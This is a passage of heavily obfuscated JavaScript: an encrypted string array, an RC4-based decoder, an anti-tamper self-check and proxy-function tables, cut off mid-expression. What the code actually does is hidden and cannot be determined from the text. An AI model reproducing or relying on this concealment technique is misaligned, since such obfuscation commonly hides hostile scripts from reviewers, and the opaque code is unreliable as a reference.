Qrf','g2xdQMDM','WOjAW73dQ3i','WPOgyhD/','W5ZdKCoEWQVcLG','WRShW5GIW4m','W6VcJ8okW7NcRa','W67dSbL9gG','ACkzWOr4WRe','WOv+W6RdGN8','WQddRxiCba','efidDmoy','W5GJa14J','BKZcMSodWRFcGf1KBti','W5CHfeCO','dZfTsqu','WQqxBgm8','a0W8yCov','WOZcKt8CW7S','WPZcImoJE2e','bGlcKCoJW7O','WQH/q8kCpa','W48PauuO','fI/dUCk5WPG','WO7cMCkgpvq','z8kGWP/dOL0','WRFdQhe+Cq','WOuABxvg','WPOeWQmima','sZnBWPW2','WO53q8kOWPO','W6FdMMSMCW','W6bdW4eaeG','p8kGW5z7xG','WRZcKSouWQym','W7ZdS0K6zq','WPRcQv1/W4i','CSkEWRFdUwS','B8ozWOWeWRe','jZhdKGpcMa','WRNcQmoOvwe','WO0py3Hy','WP3dUCkJW5ZcGCoqpc4+','WP9zDSkWpq','W6qcDttdHW','WOLjW77dShi','W7ZdKIVcS8oM','W73cOmo2W7JdUW','rITPW505','aIjPvIS','CCkVtCoVWOG','WOvzW6RdSNC','WO/cHSkMa0e','W6NcGmoCW6ZcVq','FKjpW506','W6RdGYdcQmo/','jSo0W75CWRK','W7xdMSkwr8op','BqXUWRqY','sSkVESoDW5i','WQiYWQWrcW','WRxcGSkfi2e','yc9xWQSE','W7HkW4imeq','W6pcSmoSW6pdPW','pNO0WODU','u8kizCoIWQO','dMldTMDL','WORcQ15RW50','W5tdR27cVmoC','hCoOlmo3WOu','W7RdGYZcQmoY','WRRcQ8kbBNy','WPqmW5ieW7S','mGGBWP18','W7qDyZtdHW','lxSdzSoA','W5eliMqK','WRJcQmkXjLG','oSovo8oJWRO','WPZcVK18W58','W6JcJSo2W7ZcVa','W7NdNmkhvSoy','wSkUtmogWPK','W7xdHINcRmoJ','W4FcI8o3W4JdIG','W5ZdJ27cJmo/','W4xdVSkfWRGL','W7qDzq/dPq','umoGWRKyWR0','WOTTACk/WOW','WR3cVSkkz2i','WPCFWRStoa','WQxcTCkDD2K','WRaYWRldMSoh','kXNdLatcQW','WRVcH8kajxy','W5hcHSonWQ84','bdJdQWlcMq','WQLeymkWfW','W5lcS8ktnNK','FYHaWRaF','W7RdKItcQSoN','WRddUZS2jG','ifSpWQLl','WPejWQ4FpG','WRlcGmowW44j','W6SaEIZdIq','xe1RiI8','iZ7dHaVcQa','WRmzWQNdVmo2','hSoTk8oQWPS','WR3dLXHzma','W5fuWRO2kG','WPrAW7/dTxe','iamgWOvQ','WRaJW7uTW4S','vmkoBCoIWRi','v8k5r8oJWPa','WQfhh8kdWRS','umkhFCoPWQy','W5XiW58xmq','WOSBWOpdRCob','W5zOW5KMhG','W6ZdV8o0WOtcKW','W7elEJddMG','eZy0WPOC','WRaRWOFdJLu','cmo5aCoPWQy','bd7dVG3cHa','WR7cKCooWQib','WOmAWReDjW','W5KNfe0+','WPRcRg15W4C','WRe/W5fyWQe','gHpdKWhcVW','WOeguvy/','d1mHzmoo','W4BdJ8k9ESoG','pbWxWPPR','hmoUmSo7WOm','o8o4W7zxWRS','CSklWRJdTMW','WRJcGCkmoNe','omkBW6zbqG','WRCmWQVdOCo/','kmoPW7XrWQq','W6ZdMdNcRSoG','f1S+DSop','W6ylydldLG','fZpdOHtcLq','xdTmWRy6','WRVdLMDGW70','W5rBBmkunW','jmk3W4rGxW','W5DKW7iOEa','vSk4WOSfW4K','WQtdQIe8da','WPdcV0z9W5e','W64HtL5x','FGLcWOed','W6ldNttcUCoM','owiOWRLy','WRW+WQZdNCon','WQaAW78mW4m','ugDFiHO','WR3cO8kFCgq','WRnOWQWkrG','s8kDWR0AW5q','WRS+W4fPoa','ddfUsa4','vSkgASoiWPm','WOnHFSkScG','W4ddU8kWWQym','WOuEWRijpW','W5ncWOCiia','WRvvy8k8gW','wCoAW4anmq','btDJxay','gXddJSkHWQG','zmkkWQtdRxC','WQWNB0Dl','rhPZpWu','W64tsf1M','uCk+WRykW5C','pWGeWOP0','W7Sdd1P8','WR8FA3CO','ltRdTZlcQa','pXDYWOhcIa','yCkNWQVdG0i','W5rDWPStnG','WQXyxmkkcG','W7JdGZNcVCoT','W7/dH8kuWQCh','WQ9AFd9DoCoob8oejmkPoG','ltbJAXC','mCoLW6rcWQa','B8kAWOiaW7K','kmkUWOnSwa','htqxWPLY','wu1FkGu','kW0vWPXT','mb4SWPHF','W6/dVmo+WOdcNq','WPlcSvb3W5S','dCoPo8o4WPK','WOylWRtdP8oh','WP/cN8kSsHK','WP7dTcWsoa','D8kvWPldVwe','WQlcT8kAANi','W7pdG3eTDa','W5K7gK4J','umkFBCo5WRi','W7udEYZdNW','x8obW5Srjq','WQxcU8keAx4','WQusBuDZ','WQ3dStS/la','W6NdGchcRCo9','WQbrDSkXda','W7BdGCkFw8oD','W7xdUv7cHCou','jtRdVCk5WQu','w1PpnW8','W6SCpMyz','rSkrESo5WQG','WR/cUmo7u3m','BIbzWRCc','CJj5WQy0','WOCqWRivoq','W6BdHttcOSoV','WRmMWRhdG8on','bKVdQNj0','AmkXWOOeW4O','W5tdN1ZcS8ok','W5euyJ0','kSoWmCo5WOu','BcNdHs/cMq','a8oRhCoKWQy','WQ3dVNWqaq','ccCzWQTz','BXf0WQa0','qCk3WOqtW5C','WP8wWOZdUmo5','W7xdTmkbWOGm','WQGGWQddJ8oi','WQRcG8oiWQGc','meyNwCoz','nWegWOnS','WRuMWQhcOSkS','WQ/cL8kup2u','fSomgmogWQe','W4DDWP0dmG','WOmgWReikG','W7pdT8oWW6VcHa','aZhdQrlcGW','WOJcQmoisMu','W4X8yK7dJW','gdxdQqRcNG','m8kHWPDUtG','W6lcR8o8W7JdUW','o2qsWQzj','fgxdRMHL','B8kxWRiwW40','WP8rWQ4ilq','cveMDmoh','dSkEW5zgyW','aSoqdSoLWPi','uCo3W78qaq','kmkNW41TxG','xmk9WPGzW4S','AmkqWOmbW5S','W5hdNsvekq','WO3cSuz9W5O','mmoQomoRWPi','WPJcOSkXDSoB','fSogbCoEWQC','zsbnWRGr','dthdTWFcHW','fHldRGBcHG','c8oyW5HcWQ0','fSkljmoBWOy','W4VdT0hcN8oX','frlcMCoZW78','ru1via8','dNihC8oO','edFdSSk/WPq','WR7dVhabca','WRe5WOxdTSoy','FNffiJC','WR0eWQNdNCoj','FMfZgWC','WOJdO2W4jq','WPOiAgzu','WRGVWOldMSoq','WRpdVJG6kG','z8ozWPOaWOu','bwVdSgD2','W6OFAZFdNa','ivGqWRXd','wSkmzSoLWQy','WQ7dRxmAgq','Er4HWRz1','W67dJ8kewmoc','a2hdQMX0','g8o9kSo4WR4','WPNdV8kGhLO','WQnrCSk+da','W6JcJSoCW67cSa','WPpcQeTDW5G','W6bcW4ueeG','EJDzWPy5','WOb/ymk9WOW','WQNcICorWRis','WP0CCNCe','kgr/WQWV','WRmUW6fQu8kTx2BcSWVdHMq','oGLPWOxcHa','WQtcOCk7sw4','W4feg8kVeG','dSk7WPrvAW','kHawWP1Z','WO98W7JdPwe','W7qAFSkIWPO','WOeEWOpdLmoP','WOpdKadcVSoe','pmovpCodWOq','W7beW4Ciaq','W5GMb14L','B8orWRKLWRu','WPJdSN4nuW','fX7cHmoNW7S','W6FcSCoIW7NdOW','nqznFcq','WQ1bzmkGgq','WRFcGCkzog8','qCktW6XylW','W5ldJ0pdH8o8','Bt9zWQKl','WRKNvxWA','F8oXW44Waq','WRBdTNepeW','WQVcUmoAW44d','W6flW54ljG','jCoHW7PBWRS','W4NdQedcRCox','W558W70GiG','W7FdQh/cOSo3','WO7dGYPHW6i','W7ddLSkswSoD','hJpdRSoAWO0','za12WRuI','W6DwW5ygba','e2VdLe1c','W7JcVSo2W63dUq','f8oHjCo4WOG','dJf1rG4','hmktW7fCza','D8oIWPK+WPK','vSkFwSoNW5i','WPGByMbi','W5znW7WujG','x1vrjaC','wmkhECoOWR4','W71EW4CaaG','a3mIy8k2','WPqaWP/dGmo9','WQ5aBCkQgq','W43dN8oWWPhcNW','gYm4WQf2','W6ddLSkrq8ok','b8kPW5jwEG','wbvjWRa+','W68rDtBdIG','W6xcTw0bxa','W5JdKJfpoG','pWatWOnO','aCopgCowWQS','a8k7W5TdCq','mdJcR8oYW5a','W5/dGYbcoq','W61SWOhdUrC','W4CKhKC4','W4bzWR/dSmop','W6JdIJpcL8oE','ufnsnWC','oeGPqSoa','ctFdOXRcHG','odBcK8kUWOm','aCkvW5v9tq','c8o7W7fFWQu','WQJcLmoeWQ8o','W4PCWOWroW','kmkIW4fGqq','W7hdG3KGDG','aCoPmCo2WOK','W4BdHYvbiq','WR44W6q1W4S','ftNdVCkZWOm','WP56ACkLWP8','acZdVHxcVq','cCkjWQPdxq','f2ldRgX8','W4buWPyynq','smo+W6r2ia','WRO1vMer','W4b5W7m2iG','W6tdTx8krG','W63dGmkBw8ob','W6tcQmo8W6hdKW','WOjcW6BdQ3a','WRiSW58UW5C','w8kaEmo/WQW','lmkGWPjUrW','cYBdOmk2WO4','WPjrW7VdQwO','W5qLbK42','WQeHvN4s','jmk/W5r6uG','jd7cRCoCW48','WPygW5a7W4S','ef4qWQnc','WQa0WRBdGmoh','W6FdNc/cT8og','k8kOW5vYra','WQVcVmkIoKu','oGSsWPrP','WRaliLm7','WQNcLCotWQ0p','WRKLx2Cq','W67dLSktumoz','WQldQNKzgq','bCoFW5TOWOq','WRFcSwPuW7S','amoVp8o+WPa','e2GqCSoi','e8oIkmoTWPq','W6VdOCoIWOFcJq','e1ldRcpcOG','kLeEw8ou','leddL05c','gYKZWPn4','btNdR8krW6W','zCoOWRVdTgS','W4JcUCoJA24','WRFcGmkhj3e','a2C5wSoy','W6xdUmo/WP3cIa','WQjqCCkSfq','WRG0tWOP','cGBcKSoYW70','W5HNWRqunq','WQZcGmoeWQCD','WRGhWRiZpW','WO4FWQWwjW','iCk6WQPQuq','WOjaW6pdTxy','fwFdOgzU','vL5gpWu','WRS+w2Ke','W7WIWRJdJSoy','W5u8ivXc','d0ZdKhKm','uSoTWR4wWP8','WPC4BhCz','WR1FB8kPaG','WPeuWP/dUmoS','WPdcH8kMbw8','DComWQq9WRO','f8oXomoRWOK','ffOPDmoB','eSoWnSoPWPm','WO3cK8omWODG','W6uvDsRdMG','W4hdIg7dH8oW','W7tcQ8oLW6hdPa','WRqGW7mqW6a','W6JdGIrAdW','buddGxLz','jWdcMCobW60','pCoLW7HDWQq','hI8rWPH5','W4NdOHvNjW','WOPIW4xdI0W','WQ7cVuzEW7m','W5iXiK81','WQhcRSoWwNW','WPrquSknDq','WRVcKmkimgm','me7dQbP1','W5VcRCoVW4BdKa','kSo4W7vzWRO','W4JdH0pcRmoh','rurrjXu','W6ddI8kzxSow','lIZdPq/cTa','W60gycZdJG','WRlcNmklhaW','WQyMrLXN','WOGAChqp','WOCaWRuwlG','xCokW6CjcW','WQRcQ8oeWO4C','ygDefZe','WOJcQ0X2W5m','c8oDaSoJWP0','WP/cUCkIa3q','W6tdSHvihG','xmoXWRS0WRG','WRtdQt84mW','e2tdOxTu','ASk/WQuaW4y','w8o9W5WCcq','WRiKWRldJ8oe','WRJcQCkgywG','W7RdLSk7WO4w','WQhcPCoVwgi','W7PTWR8vnq','FtryWQOv','ydj1WQur','WRabi0C0','W7NdNsbbaG','WR42WRpdK8oq','W63cISodW6RcQW','WPSQtLa1','WQShW5KxW4C','B8kxWRpdP3i','WQBcP8kkCxW','WRu6W6S0W4W','iCkrWQ1Gqq','vmoXW6uqka','uSoiW5aDjq','vSoiW44lka','W6VdLmkAqCod','nSk3W5zIvG','l8k5WODLsW','W6xdGNuUFG','W7RdHmkysCoo','W5ddTCkgWQeQ','aSozj8o4WOe','W64dAJtdIq','W7ldLmk7wSoP','WQxcJmoCWQyb','z8oOWRGBWRK','WPLXESkWWOq','W7JdJMGUFG','W6JdIttcVSo7','mbn8WOtcKq','WR3cS11OW5a','WPCvWP7dGSo6','B8oKWPeCWQi','WR3cPmo4w3C','WRSzWQmkpa','DSkLWPVdTfq','W4NdLSoTWQBcNW','pCkEW6ztFq','aSoHkmoCWOS','WONcMmouW5pcLG','kCocWPLEWRC','WQGQwg0e','lsnOzWu','pCkJWPvYwG','W5JdUhqYEa','lmoWW7XcWRC','W67dKL5giG','iHmQWPL9','h1SHWQ1v','kCkQW5j9uW','rCk0WRrhzG','W6RcVmo+W77dSW','cWJdIJNdOW','W7SIW7iQhW','W67dGZhcU8oJ','W6DnWPKinG','WPmsWOZdHCoI','WQ18wCkppq','W4TFWPipmq','oSoldSoSWQq','W6xcQ8oNW6hdTq','WPXrW5hdL0m','qtD0WROu','rmotW5eCpq','sZ13WQe4','WOZcHmkjWPNdSa','WQzAySkEWOm','W4FdTmkFWQuV','WRa7WQpdJmou','i8kIW4LNwW','WPCFWO/dGmoJ','ng4DuSo5','W4NdLvpcRSoF','dcmFWR1P','W6ldGCknxSoh','wSkoACoJWRG','WRCCWPuQuW','WQXsWPm5lG','iCoYACozW4y','a2ddRMv2','WO5xW63dOwi','WQtdQqusmW','WReHWPuXjq','WPPNEmk8WP8','raXsWRav','WO3dR8kxFmoH','wSkFzCo9WRu','idNdVbNcUa','fHfdWO3cMa','fSocW5HXWOi','W6xdNmowWRxcSG','W4/cR8o8W53cRG','WQ8vCNvd','W75BW4aDhW','sSkWWOSnW5u','WPBcRSotBwu','WP1VW5uioq','k18Nwmoi','WQVdQte7lq','W7JdHIlcRSoY','oL8qWQbi','W7ddHCkcvmou','WP5kW6RdQwa','W4vqWOuviG','W6ddI8kqxCoh','o8kLW7DpBa','ftBdTbNcJW','WQ3cV8ovwf0','WPSgW60oWRq','B8kFWRddSwa','WQZcH8kvj28','WRe8WQhdKmon','WQ5rDmkSgW','WP0yWR/dGCox','W4ZcTIxcRSoW','nrmyWOvY','WQhdUgGpgq','W7ZcPIZcKCoY','W63cP8ogW5FcQq','WQK+wNCp','fL89FCoz','W6jPrc7dVW','iWH0WOdcKq','CxTumru','x19GkXC','ysLCWRCu','W5pdG8k5Fmo1','WR4+xgal','WRtdQZGKma','W7BdH8kBs8ov','WPKmD2jz','eCo8W7PlWPi','jhGiWQLq','WPGcWPyadq','WRXLBCkqka','cXdcKCoJW7O','q0nxjca','sSk7WOyrW5a','W7SlzIxdNW','pHiuWPzW','vCoFW5Gbmq','WORcULv7W58','W6uEAcJdIW','W5BcV8oIW4VdLW','nSo8nmo6WRq','W6tdKg45CW','hCkJW78ixa','WPmxWPD8rG','eLbFvmoI','W4pdOmktWRaR','W4GylhSy','W7FdH8kfwSou','bwJdQMn5','lmktW5z7tG','WPawWOJdNCo8','W67cNCohW6lcSW','W6nbW5GvbW','m8k0WOPRuq','WQXEyCk6eq','fSoChSocWRi','W73dHsVcVmoT','WQVcNSk4Bgq','W5ddJgxcJ8o7','W7yqBJJdLG','p8k7WPbZsq','cbVdUmoAWQi','ad5/ra8','WQlcSmkyD2m','WPz7CSk9WOW','WP/cI0DKW70','WRFdRvqNdq','WQxcVSkACM4','W6ldTNGAxG','WOr/DmkGWOe','dCoirSkaWRG','W6RcLSohW5hdHa','lrhcNw7cGW','WQ9aECk8ca','iSkHW4jSqq','WRtcUCoVx1q','xmoXWRS9WQ8','WRhdUYWHjq','jSklhSo2WPS','lutdQwSm','W5/dMaNcL8oZ','W4ZdLhlcRmoJ','oSoZW7TkWQ0','bJVcQSoLW6K','FSojWPiuWPa','W4tdH8kWWQib','iCk/W5j0vW','W6/cOmoGWPxcOG','WRFdILiKiW','WR8XW7O6W5G','WRRcVmkkAxW','W5tdQ8k2WQ84','W5nrWOCqmG','B8oeWOCAWO4','WR/cOCkjy2G','W4RdJLRcO8ok','b2VdOg5/','W6NdJCkBw8of','afamWQrY','dcXZtbq','WRODW7byW5S','feG3Dmof','gmokh8oFWRe','W6NdM8krFmoH','n8oLW69nWRK','m8o+W7PbWQi','WPecWONdMmo6','WP/cUMT8W74','WRFcV8oGrhq','x1nFbNG','WR06WQRdGmoA','WQ0ZW7iIW4m','W6pcJSolW7pcPq','W7pdSCoZWOJcLq','W6BcTmoIW6pdOq','drZcLmo2W7S','bCoqW4vQWRC','eSkkW6e2WPC','bJrAWOVcVq','W5S/lMyb','AmoKWOGuWQe','lHddLIZcUa','WOnfW6VdQhe','WQPqECkPWPS','WQWNW6WYW4a','WRBcP8keCMO','WRpdOsC0la','ymkkWRldONy','WQ06xgWA','W6hcQ8o9W6hcRW','WPKjWRWaoG','W6BcHCovW7hcSq','mb8pWPPP','W5FdLmkBpSoc','fwldS2zI','W4DaWOaqnW','xSk7WOKcW4K','W6WJdMWC','oZRdLbhcOG','W5lcVmkMkem','W6BdHdFcTCoG','sSkMWQbTW7i','W73dJhu1yW','cGLdqY4','WRNcPSkvDhe','WQ/cPmoWufW','W5CkafOd','etBdOWJcJG','nCo1W7rEWRe','W6ldISkwrmoa','kCkHWODHtW','ixGsWOD3','ec1ZwGS','uSovWPmvWQq','kSkLW4DYxq','WPXdW53dR0m','W6DaW4Kpaq','leZdKgr7','CSolWOCAWP0','mmolcCoQWRq','WPtcQvD6W5y','W45EWPinoW','WQWev2zC','W6NdMsVcOSoS','W57dIeRcQ8od','W5bJW7W1da','oHRdUmozWQG','egpdH057','CmkaCCoAWQq','tmkJWPunW50','WR7cSmkKu28','W4ZdMYjrjW','W4NdHL7cVSoz','W60kfI/cOG','ghddI2HA','WRKQW6WRW4G','WRFcK8kAnha','W5ldTd8AnW','W4WHbv42','W4zEWPqvkq','W67dH8kbrSou','g3pdOgzH','W6zkW4Gkbq','amoSjmoTWPu','oSo8p8oNWRW','t8oyW4manq','W7JdTmkZWOam','lSkUWOvZrW','W4HpWPawia','W4FcOmoZW4NcPW','mbvWWPVcIW','WRyCCX9Y','W6tdVSo6WPhcLa','C8onWOWqWPG','pSkzW4T2EG','WOygyNfe','cxNdL3LK','cJxdSCk3WPi','WOuqWPRdGCo/','WQXwz8kVeq','W4xdPbL6mW','WQ3dTmo7WQel','WRlcG8oeWQSC','W5z6WPyJcG','A8ksy8oJWO4','W6LEW4Skgq','WONcG8oeWOu/','j8oYW7viWQ0','W6fJWOCZdG','W6pcGCowW6/cPG','WRhcQ8kdEwe','bJ5Uxbe','W6lcR8osW7RdLW','W7WkWRRdUmoX','jrz2WOtcHG','kG0wWP97','W45gpxSj','nSkIW5n8rG','W6fCz8kyWPC','E8krBCoAW4C','W4iIsa3dVa','nYbRrGm','bCkyWOD/rW','W4BdVCkyWQuU'];function _0x7360292d(a,b){a=a-0x93;var c=_0x7360292c[a];if(_0x7360292d['sTACSP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7360292d['mWSSub']=h,_0x7360292d['FiXsGm']={},_0x7360292d['sTACSP']=!![];}var e=_0x7360292c[0x0],f=a+e,g=_0x7360292d['FiXsGm'][f];if(g===undefined){if(_0x7360292d['RXKThL']===undefined){var i=function(j){this['Toibdd']=j,this['heZOzu']=[0x1,0x0,0x0],this['djVfzr']=function(){return'newState';},this['sUULvy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EkDjGc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XUIDea']=function(){var j=new RegExp(this['sUULvy']+this['EkDjGc']),k=j['test'](this['djVfzr']['toString']())?--this['heZOzu'][0x1]:--this['heZOzu'][0x0];return this['PoflQk'](k);},i['prototype']['PoflQk']=function(j){if(!Boolean(~j))return j;return this['ySfANh'](this['Toibdd']);},i['prototype']['ySfANh']=function(j){for(var k=0x0,l=this['heZOzu']['length'];k<l;k++){this['heZOzu']['push'](Math['round'](Math['random']())),l=this['heZOzu']['length'];}return j(this['heZOzu'][0x0]);},new i(_0x7360292d)['XUIDea'](),_0x7360292d['RXKThL']=!![];}c=_0x7360292d['mWSSub'](c,b),_0x7360292d['FiXsGm'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x7360292d;while(!![]){try{var c=parseInt(R(0x1bc6,'z]gd'))*-parseInt(R(0x967,'XUuj'))+parseInt(R(0xfe,'r^uw'))+parseInt(R(0x1cda,'Wayx'))+-parseInt(R(0x1c5f,'GM)R'))+parseInt(R(0x98a,'xs6i'))+parseInt(R(0x11ec,'Scc5'))*parseInt(R(0x912,'7rc7'))+-parseInt(R(0xedb,'37(x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7360292c,0xa82b6),!function(){var S=_0x7360292d,c={};c[S(0x12a9,'ET6C')]=function(z,A){return z<A;},c[S(0xb5c,'xdiA')]=function(z,A){return z!==A;},c[S(0x9f0,'kU1]')]=function(z,A){return z===A;},c[S(0x1432,'zfwU')]=function(z,A){return z+A;},c[S(0xdda,'z]gd')]=function(z,A){return z*A;},c[S(0x14a2,'S#MR')]=function(z,A){return z-A;},c[S(0xd7f,'W@sN')]=function(z,A){return z+A;},c[S(0x180d,'zfwU')]=function(z,A){return z<A;},c[S(0x1d4e,'zF(0')]=function(z,A){return z===A;},c[S(0x171e,'eFqa')]=function(z,A){return z+A;},c[S(0x1a74,'zF(0')]=function(z,A){return z!==A;},c[S(0x11c7,'Scc5')]=function(z,A){return z===A;},c[S(0x18af,'RJ2c')]=function(z,A){return z===A;},c[S(0x16f6,'CkxV')]=function(x,y,z,A,E,H,I,J,L,N,Q){return x(y,z,A,E,H,I,J,L,N,Q);},c[S(0x9f5,'t*oc')]=function(z,A){return z||A;},c[S(0x1fa7,'zfwU')]=function(x,y){return x(y);},c[S(0x29a,'F(LP')]=function(x){return x();},c[S(0x1ca3,'RJ2c')]=function(x,y,z,A,E,H,I,J){return x(y,z,A,E,H,I,J);},c[S(0x1927,'37(x')]=function(z,A){return z!==A;},c[S(0x1469,'tT6j')]=function(z,A){return z!==A;},c[S(0xb2f,'R7bI')]=function(z,A){return z!==A;},c[S(0x1d90,'4TP8')]=function(z,A){return z!==A;},c[S(0x18f5,'#(bi')]=function(z,A){return z!==A;},c[S(0x598,'1dG!')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0xa6e,'l#XV')]=function(x){return x();},c[S(0xea5,'R7bI')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0x7bc,'z]gd')]=function(z,A){return z<A;},c[S(0x75d,'CkxV')]=function(x,y,z,A,E){return x(y,z,A,E);},c[S(0x140d,'RJ2c')]=function(z,A){return z||A;},c[S(0xab0,'xdiA')]=S(0x1af9,'7rc7')+S(0x1426,'xs6i')+S(0x166,'RJ2c')+S(0x13e7,'izdS')+S(0xd2,'vfyp')+S(0xc7f,'F(LP')+S(0x18f4,'05t$')+S(0x1236,'l#XV')+S(0xcf,'a)z0')+S(0x1c43,'tcDo')+S(0xd88,'!Nu#')+S(0x14ba,'k(^1')+S(0xd7a,'GM)R')+S(0x324,'#(bi')+S(0x16ee,'zfwU')+S(0x572,'2H@0')+S(0x1f55,'XUuj')+S(0xd0b,'Jt&^')+S(0x1074,'kU1]')+S(0xbd3,'dw86')+S(0x7d5,'W@sN')+S(0x15a9,')5&I')+S(0xb08,'xs6i')+S(0x1bea,'!Nu#')+S(0x143e,'7rc7')+S(0x175f,')5&I')+S(0x1038,'a)z0')+S(0x1785,'Wayx')+S(0x5ab,'xs6i')+S(0x1ba1,'37(x')+S(0x1f49,'z]gd')+S(0x12d9,'qQxs')+S(0x16a1,'i@(k')+S(0x1b78,'7Ys&')+S(0x623,'Jt&^')+S(0x1215,'Jt&^')+S(0x12be,'xs6i')+S(0x10d9,'#(bi')+S(0x1eab,'k(^1')+S(0x1862,'Kt9m')+S(0x1ed4,'l#XV')+S(0x59f,'7rc7')+S(0x8c2,'!Nu#')+S(0x1f83,'F(LP')+S(0x6cb,'yvXb')+S(0x14d,'zfwU')+S(0x1517,'z]gd')+S(0x17e5,'GM)R')+S(0xb60,'xdiA')+S(0x1d45,'1dG!')+S(0x1a11,'Jt&^')+S(0xb92,'Scc5')+S(0x457,'vfyp')+S(0x1f6d,')5&I')+S(0xf76,'qQxs')+S(0x1e9,'XUuj')+S(0x1b57,'a)uA')+S(0x1ef3,'1dG!')+S(0x7e7,')5&I')+S(0x1f38,'yvXb')+S(0x920,'dw86')+S(0x103c,'2xPL')+S(0xda1,'4TP8')+S(0xa63,'zF(0')+S(0x379,'NO0l')+S(0x1396,'GM)R')+S(0x1d76,'05t$')+S(0x14ae,'2xPL')+S(0x163f,'xs6i')+S(0xd04,'a)z0')+S(0x1d2f,'7Ys&')+S(0x12a7,'l#XV')+S(0xa6f,'yvXb')+S(0x1cfc,'R7bI')+S(0x61d,'2H@0')+S(0x1bc2,'qrni')+S(0x1f0b,'zfwU')+S(0x19ca,'eFqa')+S(0x95d,'fHK!')+S(0xd13,'05t$')+S(0x1b2c,'a)uA')+S(0x1448,'RJ2c')+S(0x173f,'kU1]')+S(0x102b,'7rc7')+S(0x1f08,'xdiA')+S(0x70d,'zfwU')+S(0xab6,'tT6j')+S(0xe69,'7rc7')+S(0xe47,'t*oc')+S(0x17c6,'Kt9m')+S(0x184e,'i@(k')+S(0x1d79,'t*oc')+S(0x1e20,'a)z0')+S(0xd82,'#(bi')+S(0x11ef,'vfyp')+S(0xbb9,'Scc5')+S(0x2b9,'W@sN')+S(0x1d24,'zF(0')+S(0x1881,'Jt&^')+S(0x1aa5,'tcDo')+S(0xc03,'dw86')+S(0x1998,'Scc5')+S(0x1675,')5&I')+S(0x1878,'fHK!')+S(0x980,'ET6C')+S(0x9e2,'qQxs')+S(0x1eb4,'Kt9m')+S(0x159d,'t*oc')+S(0x3b0,'k(^1')+S(0xaa3,'RJ2c')+S(0xc10,'xs6i')+S(0x1eb6,'2xPL')+S(0x12d1,'yvXb')+S(0x1174,'dw86')+S(0xedd,'a)uA')+S(0x31f,'Kt9m')+S(0x7ff,'7rc7')+S(0x764,'NO0l')+S(0x1e3a,'GM)R')+S(0x1870,'z]gd')+S(0x1974,'4dfP')+S(0x502,'r^uw')+S(0xa14,'2H@0')+S(0x16f,'a)uA')+S(0x605,'i@(k')+S(0x1562,'eFqa')+S(0xd2f,'tT6j')+S(0x18f,'XUuj')+S(0x783,'B4MT')+S(0x18e9,'B4MT')+S(0x1c5c,'B4MT')+S(0x960,'vfyp')+S(0x1528,'Scc5')+S(0x5ca,'GM)R')+S(0xa80,'qQxs')+S(0xff8,'k(^1')+S(0x10a2,'kU1]')+S(0x1659,'RJ2c')+S(0xdf2,'!Nu#')+S(0x1868,'fHK!')+S(0x170d,'2xPL')+S(0x196b,'B4MT')+S(0x5ef,'7Ys&')+S(0x343,'qQxs')+S(0x43a,'2xPL')+S(0xe0e,'B4MT')+S(0x10ea,'zfwU')+S(0x12f7,'37(x')+S(0xfd7,'37(x')+S(0x1638,'R7bI')+S(0x866,'Wayx')+S(0xa6,'Wayx')+S(0xf39,'RJ2c')+S(0x1280,'Scc5')+S(0x1e99,'4dfP')+S(0x1556,'eFqa')+S(0x51d,'GM)R')+S(0x14b,'xdiA')+S(0x2fa,'W@sN')+S(0x169f,')5&I')+S(0x11f3,'qQxs')+S(0xcf7,'B4MT')+S(0x1d9c,'yvXb')+S(0x1275,'37(x')+S(0x1155,'!Nu#')+S(0x18ff,'4dfP')+S(0x13a2,'dw86')+S(0xac3,'tT6j')+S(0x1485,'7rc7')+S(0x172,'ET6C')+S(0xd6,'a)z0')+S(0x961,'zF(0')+S(0x380,'i@(k')+S(0x10a4,'GM)R')+S(0x7fe,'CkxV')+S(0x181a,'Scc5')+S(0x1222,'dw86')+S(0x194d,'ET6C')+S(0x154f,'fHK!')+S(0x1394,'F(LP')+S(0x1b97,'vfyp')+S(0xe31,'4TP8')+S(0x153b,'Kt9m')+S(0x1a55,'r^uw')+S(0x16f3,'1dG!')+S(0x1436,'zfwU')+S(0x6c6,'eFqa')+S(0x1ea5,'qrni')+S(0x1867,'W@sN')+S(0xab9,'eFqa')+S(0x14a1,'05t$')+S(0x71a,'4TP8')+S(0x6fb,'z]gd')+S(0x1cf7,'Scc5')+S(0x1557,'zfwU')+S(0x236,'4TP8')+S(0x95b,'qQxs')+S(0x14d3,'4TP8')+S(0xb9c,'xdiA')+S(0x1eef,'CkxV')+(S(0x1c4,'XUuj')+S(0x450,'RJ2c')+S(0xd5b,'xdiA')+S(0xb4c,'dw86')+S(0x2a2,'fHK!')+S(0xa4d,'Scc5')+S(0x614,'1dG!')+S(0x1e5d,'Scc5')+S(0x1181,'kU1]')+S(0xb4b,'GM)R')+S(0xa65,'ET6C')+S(0x1569,'a)uA')+S(0x1a2a,'1dG!')+S(0x1d56,'yvXb')+S(0x132e,'GM)R')+S(0x168,'B4MT')+S(0x176b,'a)uA')+S(0x575,'GM)R')+S(0x1f61,'Kt9m')+S(0x125e,'kU1]')+S(0xf55,'XUuj')+S(0x17f7,'Wayx')+S(